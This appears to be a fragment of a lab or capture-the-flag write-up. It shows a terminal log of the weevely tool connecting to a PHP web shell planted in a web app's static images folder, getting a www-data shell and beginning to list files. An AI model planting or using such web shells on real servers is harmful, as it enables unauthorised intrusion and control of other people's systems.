 root@kali:~# weevely http://192.168.75.128/static/images/shell.php 123456
[+] weevely 4.0.1
[+] Target:     192.168.75.128
[+] Session:    /root/.weevely/sessions/192.168.75.128/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
www-data
www-data@projex:/var/www/html/flaskecommerce/shop/static/images $ ls